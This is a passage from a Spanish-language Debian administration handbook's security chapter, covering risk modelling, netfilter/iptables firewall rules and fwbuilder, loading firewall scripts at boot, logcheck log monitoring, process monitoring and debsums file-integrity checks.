

La palabra «seguridad» en sí misma cubre un amplio rango de conceptos, herramientas y procedimientos, ninguno de los cuales es universal. Seleccionar entre ellos requiere una idea precisa de sus metas. Asegurar un sistema comienza con responder unas pocas preguntas. Al precipitarse a implementar un conjunto arbitrario de herramientas corre el riesgo de enfocarse en los aspectos de seguridad equivocados.

Lo primero a determinar, por lo tanto, es el objetivo. Un buen método para ayudar con esta determinación comienza con las siguientes preguntas:

- ¿*Qué* estamos tratando de proteger? La política de seguridad será diferente dependiendo de si queremos proteger los equipos o los datos. En este último caso, también es necesario saber qué datos.
- ¿*Contra* qué estamos tratando de protegernos? ¿Fuga de datos confidenciales? ¿Pérdida accidental de datos? ¿Perdida de ingresos por interrupción del servicio?
- También ¿contra *quién* estamos tratando de protegernos? Las medidas de seguridad serán diferentes para protegerse contra el error de un usuario regular del sistema de lo que serían contra un grupo de atacantes determinado.

Habitualmente, se utiliza el término «riesgo» para referirse al conjunto de estos tres factores: qué proteger, qué necesitamos prevenir antes que suceda y quién intentará hacer que suceda. Modelar el riesgo requiere respuestas a estas tres preguntas. A partir de este modelo de riesgo, podemos construir una normativa de seguridad e implementarla con acciones concretas.

#### **NOTA**

Preguntas permanentes

Bruce Schneier, un experto mundial en asuntos de seguridad (no sólo seguridad informática) intenta contrarrestar uno de los mitos más importantes con la frase: «la seguridad es un proceso, no un producto». Los activos a proteger cambian con el tiempo, así como también lo hacen las amenazas y los medios a disposición de los potenciales atacantes. Incluso si inicialmente se diseñó e implementó perfectamente una normativa de seguridad, uno nunca debe dormirse en los laureles. Los componentes del riesgo evolucionan y la respuesta a dicho riesgo debe evolucionar acordemente.

Vale la pena el tomar en cuenta restricciones adicionales, dado que pueden limitar el alcance de las políticas disponibles. ¿Hasta dónde estamos dispuestos a llegar para asegurar un sistema? Esta pregunta tiene un gran impacto en la política a implementar. La respuesta es a menudo definida en términos de costos monetarios, pero debe considerar otros elementos, tal como la cantidad de inconvenientes impuestos a los usuarios del sistema o una degradación en el rendimiento.

Una vez que modelamos el riesgo, podemos comenzar a pensar en diseñar una política de seguridad real.



En la mayoría de los casos, el sistema de información puede ser segmentado en subconjuntos coherentes y en su mayoría independientes. Cada subsistema tendrá sus propios requisitos y limitaciones, por lo que se deberá llevar a cabo la evaluación de riesgos y el diseño de la política de seguridad por separado para cada uno. Un buen principio a tener en cuenta es que un perímetro corto y bien definido es más fácil de defender que una frontera larga y sinuosa. Se debe diseñar en cosencuencia también la organización de la red: se deben concentrar los servicios sensibles en un pequeño número de máquinas y estas máquinas sólo deben ser accesibles a través de un número mínimo de puntos de control, asegurar estos puntos de control será más fácil que asegurar todas la máquinas sensibles contra la totalidad del mundo exterior. Es en este punto que se hace evidente la utilidad del filtrado de red (incluyendo los firewalls). Puede implementar

este filtrado con hardware dedicado, pero posiblemente una solución más simple y flexible sea utilizar un firewall en software como el que se integra en el núcleo Linux.

# **14.2. Firewall o el filtrado de paquetes**



Un firewall es una puerta de enlace de la red con filtro y sólo es eficaz en aquellos paquetes que deben pasar a través de ella. Por lo tanto, sólo puede ser eficaz cuando la única ruta para estos paquetes es a través del firewall.

La falta de una configuración estándar (y el lema «proceso, no producto») explica la falta de una solución preconfigurada. Hay, sin embargo, herramientas que facilitan la configuración del firewall *netfilter*, con una representación gráfica de las reglas de filtrado. fwbuilder es sin duda uno de los mejores de ellos.

# **CASO ESPECÍFICO**

Firewall local

Puede restringir un firewall a una máquina en particular (a diferencia de una red completa), en cuyo caso su función es filtrar o limitar el acceso a algunos servicios, o posiblemente evitar las conexiones de salida de software ilegítimo que un usuario podría, voluntariamente o no, haber instalado.

El núcleo Linux 2.6 incorpora el firewall *netfilter*. Puede controlarlo desde el espacio de usuario con los programas iptables e ip6tables. La diferencia entre estos dos programas es que el primero actúa sobre la red IPv4, mientras que el segundo actúa sobre IPv6. Debido a que ambas pilas de protocolos de red probablemente continuarán con nosotors durante muchos años, ambas herramientas son necesarias y deberán ser utilizadas en paralelo.

# 14.2.1. Comportamiento de netfilter

*netfilter* utiliza cuatro tablas distintas que almacenan las reglas que regulan tres tipos de operaciones sobre los paquetes:

- filter se refiere a las reglas de filtrado (aceptar, rechazar o ignorar un paquete);
- nat se refiere a la traducción de las direcciones de origen o destino y puertos de los paquetes, tenga en cuenta que esta tabla sólo existe para IPv4;
- mangle se refiere a otros cambios en los paquetes IP (incluyendo el campo ToS *tipo de servicio*: «Type of Service» — y opciones);

• raw permite otras modificaciones manuales en los paquetes antes de que lleguen al sistema de seguimiento de conexiones.

Cada tabla contiene listas de reglas llamadas *cadenas*. El firewall utiliza cadenas estándar para manejar paquetes en función de circunstancias predefinidas. El administrador puede crear otras cadenas, que sólo se utilizarán cuando una cadena estándar haga referencia a ellas (ya sea directa o indirectamente).

La tabla filter tiene tres cadenas estándar:

- INPUT: se refiere a paquetes cuyo destino es el propio firewall;
- OUTPUT: se refiere a los paquetes que emite el firewall;
- FORWARD: se refiere a los paquetes que transitan a través del firewall (que no es ni su origen ni su destino).

La tabla nat también tiene tres cadenas estándar:

- PREROUTING: para modificar los paquetes tan pronto como llegan;
- POSTROUTING: para modificar los paquetes cuando están listos para seguir su camino;
- OUTPUT: para modificar los paquetes generados por el propio firewall.



**Figure 14.1** Cómo llamar a las cadenas de netfilter

Cada cadena es una lista de reglas, cada regla es un conjunto de condiciones y una acción que se ejecutará cuando se cumplan las condiciones. Cuando se procesa un paquete, el firewall examina la cadena apropiada, una regla tras otra; cuando se cumplena las condiciones de una regla «salta» (de ahí la opción -j en las órdenes) a la acción especificada para continuar el procesamiento. Los comportamientos más comunes están estandarizados y existen acciones dedicadas para ellos. Tomar una de estas acciones estándar interrumpe el procesamiento de la

cadena ya que el destino del paquete ya está sellado (salvo una excepción que se menciona a continuación):

#### **VOLVER A LOS CIMIENTOS** ICMP ICMP (protocolo de mensajes de control de internet: «Internet Control Message Protocol») es el protocolo utilizado para transmitir información complementar[ia en las comunicaciones. Permite proba](http://www.faqs.org/rfcs/rfc777.html)r la conectividad de red con el programa ping [\(el cual envía un mensaje IC](http://www.faqs.org/rfcs/rfc792.html)MP de petición de eco — «echo request» — al que el destinatario debería responder con un mensaje ICMP de respuesta de eco — «echo reply»). Señala a un firewall rechazando un paquete, indica un desbordamiento en un búfer de recepción, propone una mejor ruta para los paquetes siguientes de la conexión y así sucesivamente. Se definió este protocolo en varios documentos RFC: inicialmente RFC777 y RFC792 que fueron completados y extendidos a la brevedad. ➨ http://www.faqs.org/rfcs/rfc777.html ➨ http://www.faqs.org/rfcs/rfc792.html A modo de referencia, un búfer de recepción es una pequeña zona de memoria que almacena datos entre el momento que llegan desde la red y el momento en que éstos son gestionados por el núcleo. Si esta zona está llena, no se pueden recibir nuevos datos e ICMP señalará el problema para que el emisor puede ral[entizar su velocidad de transferencia \(que id](http://www.faqs.org/rfcs/rfc4443.html)ealmente debería alcanzar un equilibrio después de algún tiempo). Tenga en cuenta que aunque una red IPv4 puede trabajar sin ICMP, ICMPv6 es estrictamente necesario para una red IPv6 ya que combina varias funciones que, en el mundo IPv4, se encontraban distribuidas entre ICMPv4, IGMP (protocolo de membresía de grupo de internet: «Internet Group Membership Protocol») y ARP (protocolo de resolución de direcciones: «Address Resolution Protocol»). ICMPv6 está definido en RFC4443.

- ➨ http://www.faqs.org/rfcs/rfc4443.html
- ACCEPT: permitir al paquete seguir su camino;
- REJECT: rechazar el paquete con un paquete de error ICMP (la opcion --reject-with tipo de iptables permite seleccionar el tipo de error);
- DROP: borrar (ignorar) el paquete;
- LOG: registrar (a través de syslogd) un mensaje con una descripción del paquete; tenga en cuenta que esta acción no interrumpe el procesamiento y la ejecución de la cadena continúa con la regla siguiente, razón por la que registrar los paquetes rechazados necesita una regla LOG y una regla REJECT/DROP;
- ULOG: registrar un mensaje a través de ulogd, que puede adaptarse mejor y más eficientemente que syslogd para manejar de grandes cantidades de mensajes; tenga en cuenta que esta acción, al igual que LOG, también continúa el procesamiento de la siguiente regla en la cadena que la llamó;
- *nombre\_de\_cadena*: saltar a la cadena dada y evaluar sus reglas;
- RETURN: interrumpir el procesamiento de la cadena actual y regresar a la cadena que la llamó; en el caso de que la cadena actual sea una estándar no hay cadena que la haya llamado, por lo que en su lugar se ejecutará la acción predeterminada (definida con la opción -P de iptables);
- SNAT (unicamente en la tabla nat, por lo tanto sólo en IPv4): aplicar *NAT de origen* (las opciones adicionales describen los cambios exactos que se aplicarán);
- DNAT (unicamente en la tabla nat, por lo tanto, sólo en IPv4): aplicar *NAT de destino* (las opciones adicionales describen los cambios exactos que se aplicarán);
- MASQUERADE (unicamente en la tabla nat, por lo tanto, sólo en IPv4): aplicar *enmascaramiento* (un caso especial de *NAT de origen*);
- REDIRECT (unicamente en la tabla nat, por lo tanto, sólo en IPv4): redirigir un paquete a un puerto determinado del mismo firewall, puede utilizar esto para configurar un proxy web transparente que funciona sin ninguna configuración en el lado del cliente, dado que el cliente piensa que se conecta con el destinatario mientras que las comunicaciones realmente pasan por el proxy.

Otras acciones, en particular las relativas a la tabla mangle, están fuera del alcance de este texto. Podrá encontrar una lista completa en iptables(8) y ip6tables(8).

# 14.2.2. Sintáxis de iptables e ip6tables

Los programas iptables e ip6tables permiten manipular las tablas, cadenas y reglas. Su opción -t tabla indica en qué tabla operar (la tabla filter de forma predeterminada).

# 14.2.2.1. Órdenes

La opción -N cadena crea una nueva cadena. La opción -X cadena elimina una cadena vacía y sin uso. La opción -A cadena regla añade una regla al final de la cadena dada. La opción -I cadena número\_regla regla inserta una regla antes de la regla con número *número\_regla*. La opción -D cadena número\_regla (o -D cadena regla) elimina una regla en una cadena, la primera sintáxis identifica la regla que se desea eliminar por su número, mientras que la segunda la identifica por su contenido. La opción -F cadena vacía una cadena (borra todas sus reglas), si no menciona ninguna cadena, eliminará todas las reglas de la tabla. La opción -L cadena muestra las reglas de la cadena. Por último, la opción -P cadena acción define la acción predeterminada o «política» para una cadena dada; tenga en cuenta que sólo las cadenas estándar puede tener dicha política.

# 14.2.2.2. Reglas

Cada regla es expresada como condiciones -j acción opciones\_acción. Si describe varias condiciones en la misma regla, entonces el criterio es la conjunción (*y* lógico) de las condiciones, que son al menos tan restrictivas como cada condición individual.

La condición -p protocolo coincide con el campo de protocolo del paquete IP. Los valores más comunes son tcp, udp, icmp e icmpv6. Anteponer la condición con un signo de exclamación niega la condición, la cual se coincidirá con «todos los paquetes con un protocolo distinto al especificado». Este mecanismo de negación no es específico de la opción -p y se puede aplicar a todas las otras condiciones también.

La condición -s dirección o -s red/máscara coincide con la dirección de origen del paquete. Correspondientemente, -d dirección o -dred/máscara coincide con la dirección de destino.

La condición -i *interfaz* selecciona los paquetes procedentes de la interfaz de red dada. -o *inter* faz selecciona los paquetes que salen a través de una interfaz específica.

Hay condiciones más específicas, dependiendo de las condiciones genéricas descriptas anteriormente. Por ejemplo, puede completementar la condición -p tcp con condiciones sobre los puertos TCP, cláusulas como --source-port puerto y --destination-port puerto.

La condición --state estado coincide con el estado de un paquete en una conexión (necesitará el modulo de núcleo ipt conntrack para el seguimiento de conexiones). El estado NEW describe un paquete que inicia una nueva conexión; ESTABLISHED coincide con paquetes pertenecientes a una conexión ya existente y RELATED coincide con paquetes iniciando una nueva conexión relacionada con una ya existente (lo cual es útil para las conexiones ftp-data en el modo «activo» del protocolo FTP).

En la sección anterior se enumeran las acciones disponibles, pero no sus opciones respectivas. Por ejemplo, la acción LOG tiene las siguientes opciones:

- --log-priority, con un valor predeterminado de warning, indica la prioridad de los mensajes syslog;
- --log-prefix permite especificar un prefijo de texto para diferenciar los mensajes registrados;
- --log-tcp-sequence, --log-tcp-options y --log-ip-options indican datos adicionales que se integrarán en el mensaje: el número de secuencia TCP, opciones TCP y las opciones IP, respectivamente.

La acción DNAT (sólo disponible para IPv4) ofrece la opción --to-destination dirección:puerto para indicar la nueva dirección IP y/o puerto de destino. De manera similar, SNAT proporciona --to-source dirección: puerto para indicar la nueva dirección IP y/o puerto de origen.

La acción REDIRECT (sólo disponible para IPv4) ofrece la opción --to-ports puerto(s) para indicar el puerto o rango de puertos al que debe redirigir los paquetes.

# 14.2.3. Creación de reglas

Cada creación de una regla requiere una invocación de iptables/ip6tables. Escribir estas órdenes de forma manual puede ser tedioso, por lo que las llamadas se suelen almacenar en un script para definir la misma configuración automáticamente cada vez que arranque la máquina.

Puede escribir este script a mano, pero también puede ser interesante prepararlo con una herramienta de alto nivel como fwbuilder.

El principio es simple. En el primer paso, es necesario describir todos los elementos que intervendrán en las reglas:

- el propio firewall, con sus interfaces de red;
- las redes, con sus rangos de direcciones IP correspondientes;
- los servidores:
- los puertos pertenecientes a los servicios alojados en los servidores.

Luego puede crear las reglas simplemente arrastrando y soltando acciones en los objetos. Unos cuantos menús contextuales pueden cambiar la condición (negarla, por ejemplo). A continuación, deberá elegir la acción y configurarla.

En cuanto a IPv6, puede crear dos conjuntos de reglas diferentes para IPv4 e IPv6, o crear sólo una y dejar que fwbuilder traduzca las reglas según las direcciones asignadas a los objetos.



**Figure 14.2** Ventana principal de fwbuilder

Luego fwbuilder puede generar un script de configuración del firewall según las reglas que definió. Su arquitectura modular le da la capacidad para generar scripts dirigidos a diferentes sistemas (iptables para Linux 2.4/2.6, ipf para FreeBSD y pf para OpenBSD).

Las versiones del paquete *fwbuilder* desde *Squeeze* contienen tanto la interfaz gráfica y los módulos para cada sistema de firewall (éstos previamente estaban divididos en varios paquetes, uno para cada sistema destino):

# **aptitude install fwbuilder**

# 14.2.4. Instalación de las reglas en cada arranque

Si el firewall está destinado a proteger una conexión de red PPP intermitente, la forma más sencilla de implementar el script es instalarlo como /etc/ppp/ip-up.d/0iptables (tenga en cuenta que sólo se tienen en cuenta los archivos sin un punto en su nombre). Por lo tanto, el firewall se vuelve a cargar cada vez que se establece una conexión PPP.

En otros casos, la forma recomendada es registrar el script de configuración en una directiva up del archivo /etc/network/interfaces. En el siguiente ejemplo, el script está guardado como /usr/local/etc/arrakis.fw.

```
auto eth0
iface eth0 inet static
   address 192.168.0.1
   network 192.168.0.0
   netmask 255.255.255.0
   broadcast 192.168.0.255
    up /usr/local/etc/arrakis.fw
```
**Example 14.1** archivo *interfaces* llamando al script del firewall

# **14.3. Supervisión: prevención, detección, disuasión**

La monitorización es una parte integral de cualquier política de seguridad por varias razones. Entre ellas, que el objetivo de la seguridad generalmente no se limita a garantizar la co[nfi](#page-332-0)[den](#page-333-0)[cialidad de los datos, si](#page-333-0)no qu[e tam](#page-332-0)bién incluye garantizar la disponibilidad de los servicios. Por tanto, es imprescindible comprobar que todo funciona como se espera y detectar de manera oportuna cualquier desvío en la conducta o cambio en la calidad de los servicios prestados. Monitorizar la actividad puede permitir la detección de intentos de intrusión y permitir una reacción rápida antes que ocurran graves consecuencias. Esta sección revisa algunas de las herramientas que puede utilizar para monitorizar varios aspectos de un sistema Debian. Como tal, esto completa la sección dedicada a la monitorización genérica del sistema en Chapter 12, Administración avanzada (page 308).

# <span id="page-418-0"></span>14.3.1. Monitorización de los registros con logcheck

El programa logcheck monitoriza los archivos de registro, de forma predeterminada, cada hora. Envía los mensajes de registro inusuales en correos electrónicos al administrador para su posterior análisis.

La lista de archivos a monitorizar se almacena en /etc/logcheck/logcheck.logfiles; los valores predeterminados funcionan bien si no modificó completamente el archivo /etc/syslog. conf.

logcheck puede funcionar en una de tres modalidades más o menos detalladas: *paranoid*, *server* y *workstation*. El primero es *muy* detallado y, probablemente, debería restringirlo a servidores específicos como firewalls. El segundo (y predeterminado) es el modo recomendado para la mayoría de los servidores. El ultimo está diseñado para estaciones de trabajo y es aún más conciso (filtra la mayoría de los mensajes).

En los tres casos, probablemente debería personalizar logcheck para excluir algunos mensajes adicionales (dependiendo de los servicios instalados) a menos que el administrador realmente desee recibir a cada hora correos electrónicos enormes y poco interesantes. Dado que el mecanismo de selección de mensajes es bastante complejo, /usr/share/doc/logcheck-database/ README.logcheck-database.gz es una lectura — aunque difícil — necesaria.

Las reglas aplicadas se puede dividir en varios tipos:

- aquellas que clasifican un mensaje como un intento de intrusión «cracking» (almacenado en un archivo en el directorio /etc/logcheck/cracking.d/);
- aquellas que cancelan esta clasificación (/etc/logcheck/cracking.ignore.d/);
- aquellos que clasifican un mensaje como una alerta de seguridad (/etc/logcheck/ violations.d/);
- aquellos que cancelan esta clasificación (/etc/logcheck/violations.ignore.d/);
- finalmente, aquellas que son aplicadas a los mensajes restantes (considerados como *eventos del sistema*).



Siempre se indicará un evento de sistema a menos que una regla en alguno de los directorios en /etc/logcheck/ignore.d.{paranoid, server, workstation} indique que el evento debe ser ignorado. Por supuesto, sólo se tomarán en cuenta los directorios que corresponden a los niveles de detalle igual o mayor al modo de funcionamiento seleccionado.

#### **SUGERENCIA**

Sus registros como fondo de pantalla

A algunos administradores les gusta ver los mensajes de registros en tiempo real; puede utilizar la orden root-tail (contenida en el paquete root-tail) para integrar los registros con el fondo del escritorio gráfico. El programa xconsole (contenido en el paquete x11-apps) también puede mostrarlos en una pequeña ventana. Los mensajes se obtienen directamente desde syslogd a través de la tubería con nombre /dev/xconsole.

# 14.3.2. Monitorizar actividad

#### 14.3.2.1. En tiempo real

top es una herramienta interactiva que muestra una lista de los procesos en ejecución. La ordenación predeterminada es según la cantidad de procesador utilizada y se puede obtener mediante la tecla **P**. Entre otros criterios de ordenación podemos encontrar: según la cantidad de memoria ocupada (tecla **M**), según el tiempo total de uso de procesador (tecla **T**) y según el identificador de proceso (tecla **N**). La tecla **k** permite matar un proceso ingresando su identificador de proceso. La tecla **r** permite ejecutar *renice* sobre un proceso, es decir: cambiar su prioridad.

Cuando el sistema aparenta estar sobrecargado, top es una herramienta excelente para ver qué procesos estan compitiendo por el tiempo de procesador o consumiendo demasiada memoria. En particular, a menudo es interesante comprobar si los procesos que están consumiendo los recursos se corresponden con los servicios reales que la máquina debe albergar. Por ejemplo, un proceso desconocido ejecutándose como el usuario www-data debería llamar su atención y ser investigado puesto que posiblemente sea algún tipo de software instalado y ejecutado en el sistema a través de una vulnerabilidad en una aplicación web.

top es una herramienta muy flexible y su página de manual detalla cómo personalizar su presentación y adaptarla a las necesidades y hábitos particulares.

Las herramientas gráficas gnome-system-monitor y qps son similares al programa top y proporcionan aproximandamente las mismas prestaciones.

# **SUGERENCIA**

Representaciones visuales de la actividad

Para obtener representaciones más visuales (y entretenidas) de la actividad de un equipo, debería investigar los paquetes lavaps, bubblemon y bubblefishymon. lavaps muestra los procesos en ejecución como burbujas de cera en una lámpara de lava. bubblemon es un applet de escritorio que representa la cantidad de memoria y procesador utilizado como un acuario con burbujas. bubblefishymon es bastante similar, pero además añade peces que representan el tráfico de red (e incluso un pato).

#### 14.3.2.2. Historial

La carga del procesador, el tráfico de red y el espacio libre en disco son datos que varían constantemente. A menudo es útil disponer de un historial con su evolución para determinar cómo se utiliza exáctamente la máquina.

Existen muchas herramientas dedicadas para esta tarea. La mayoría puede obtener datos a través de SNMP (*protocolo simple de gestión de red*: «Simple Network Management Protocol») para centralizar esta información. Un beneficio adicional es que permite recoger datos de elementos de red que pueden no ser equipos de propósito general, tal como switches o routers dedicados.

Este libro habla de Munin con cierto detalle (ver Section 12.4.1, "Configuración de Munin" (page 354) como parte de Chapter 12: "Administración avanzada" (page 308). Debian también proporciona una herramienta similar: *cacti*. Su despliegue es algo más complejo puesto que se basa exclusivamente en SNMP. A pesar de que dispone de una interfaz web, entender los conceptos involucrados en la configuración requiere de todas formas un poco de esfuerzo. Debería considerar como prerequisito leer la documentación HTML (/usr/share/doc/cacti/html/index. html).



# 14.3.3. Detección de cambios

Una vez que el sistema está instalado y configurado, dejando al margen las actualizaciones de seguridad, normalmente no hay razón para que los archivos y directorios cambien con excepción de los datos. Por lo tanto, es interesante asegurarse que efectivamente los archivos no cambian: debería investigar cualquier cambio inesperado. Esta sección presenta algunas herramientas capaces de monitorizar archivos y advertir al administrador en caso de que se produzca algún cambio inesperado (o simplemente enumerar estos cambios).

# 14.3.3.1. Auditoría de paquetes: *debsums* y sus límites

**YENDO MÁS ALLÁ** Protección contra los cambios de los desarrolladores originales

debsums es útil para detectar cambios en los archivos que provienen de un paquete de Debian, pero es inútil si el propio paquete ha sido comprometido, por ejemplo si se comprometió la réplica Debian. Protegerse de este tipo de ataques implica utilizar del sistema de verificación de firma digital de APT (revise Section 6.5, "Comprobando la autenticidad de un paquete" (page 122)) y sólo instalar paquetes de un origen certificado.

debsums es una herramienta interesante ya que permite buscar qué archivos instalados han sido modificados (potencialmente por un atacante), pero debe tratarse con prudencia. En primer lugar, porque no todos los paquetes de Debian proporcionan las huellas digitales requeridas por este programa (si existen, se encuentran en /var/lib/dpkg/info/*paquete*.md5sums).

Como recordatorio: una huella digital es un valor, a menudo un número (aunque pueda estar en notación hexadecimal), que contiene un tipo de firma de los contenidos de un archivo. Se calcula esta firma mediante un algoritmo (MD5 o SHA1 son ejemplos muy conocidos) que más o menos garantizan que incluso el cambio más pequeño en el contenido de un archivo implica un cambio en su huella digital; esto es conocido como «efecto avalancha». Esto permite que una simple huella digital numérica sirva como patrón para comprobar si se alteró el contenido de un archivo. Estos algoritmos no son reversibles; en otras palabra, para la mayoría de ellos, conocer la huella digital no permite averiguar los contenidos correspondientes. Los avances matemáticos recientes parece que debilitan la verdad absoluta de estos principios, pero por el momento su uso no se ha puesto en cuestón, ya que crear distintos contenidos que produzcan la misma huella todavía parece una tarea muy complicada.

